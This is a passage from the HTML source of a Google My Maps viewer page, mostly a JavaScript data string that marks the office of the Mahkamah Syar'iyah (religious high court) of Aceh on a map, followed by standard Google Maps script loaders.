      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1764233318502,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"https://www.google.com/maps/d/embed?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"https://www.google.com/maps/d/pdf?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"https://www.google.com/maps/d/viewer?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knDAWLnzn90.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFVVFpVN7AXu_8hFY2HGC9eBvGfYnw/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"Mahkamah Syar\u0027iyah Aceh\",null,[95.33875234918219,5.573683322829779,95.3459943135224,5.570367759890234],[95.341971,5.5711713,95.341971,5.5711713],[[null,\"zceYWMZnh7WQ.kBJ8oNQ2cnm4\",\"Kantor Mahkamah Syar\u0027iyah Aceh\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1493-wht-blank_maps-4x.png\\u0026color\\u003dff000000\\u0026psize\\u003d12\\u0026text\\u003dA\\u0026ay\\u003d38\"],null,1,1,[[null,[5.5711713,95.341971]],\"0\",null,\"zceYWMZnh7WQ.kBJ8oNQ2cnm4\",[5.5711713,95.341971],[0,-32],\"KBJ8ONQ2CNM4066EDEB823000001\"],[[\"Kantor Mahkamah Syar\u0027iyah Aceh\"]]]],null,null,true,null,null,null,null,[[\"zceYWMZnh7WQ.kBJ8oNQ2cnm4\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\\u0026resourcekey\\u0026lid\\u003dzceYWMZnh7WQ.kBJ8oNQ2cnm4\",null,null,null,null,null,2,null,[[[\"KBJ8ONQ2CNM4066EDEB823000001\",[[[5.5711713,95.341971]]],null,null,0,[[\"nama\",[\"Kantor Mahkamah Syar\u0027iyah Aceh\"],1],[\"deskripsi\",[\"Kantor Mahkamah Syar\u0027iyah Aceh\"],1],[[null,\"https://lh3.googleusercontent.com/umsh/AN6v0v6U0wXASiRXqUCN1zx5-PzqxGR3n9eGo1ad-Y9v5UGBUOtibnfYbBlQGO6DmjPVGMRG8bm0k6Tdw5owgZ8Ega9TnWO9T0cMRF7jL8tJcahdoDONMxH2oIfHNr0bOPEKcXaua66urJrt4TUdwsDLllhtLzMsSeFvO4lkQ0047g\"]]],[1,[\"Kantor Mahkamah Syar\u0027iyah Aceh\"]],0]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1493-wht-blank_maps-4x.png\\u0026color\\u003dff000000\\u0026psize\\u003d12\\u0026text\\u003dA\\u0026ay\\u003d38\",[16,32]],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[4],null,null,\"mapspro_in_drive\",\"11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"https://drive.google.com/abuse?id\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",true,false,false,\"Kantor Pengadilan Tinggi Agama / Mahkamah Syar\u0027iyah Aceh\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\\u0026resourcekey\",1828117,true,true,\"Kantor Pengadilan Tinggi Agama / Mahkamah Syar\u0027iyah Aceh\",true,\"\",true,null,[null,null,[1458780228,59759000],[1452755245,879000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="xIEqJPJObGUrjgn_A-frJw"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knDAWLnzn90.O/am=AAAE/d=0/rs=ABjfnFVVFpVN7AXu_8hFY2HGC9eBvGfYnw/m=gmeviewer_base" nonce="xIEqJPJObGUrjgn_A-frJw"></script><script nonce="xIEqJPJObGUrjgn_A-frJw">_startApp();</script></div></body></html>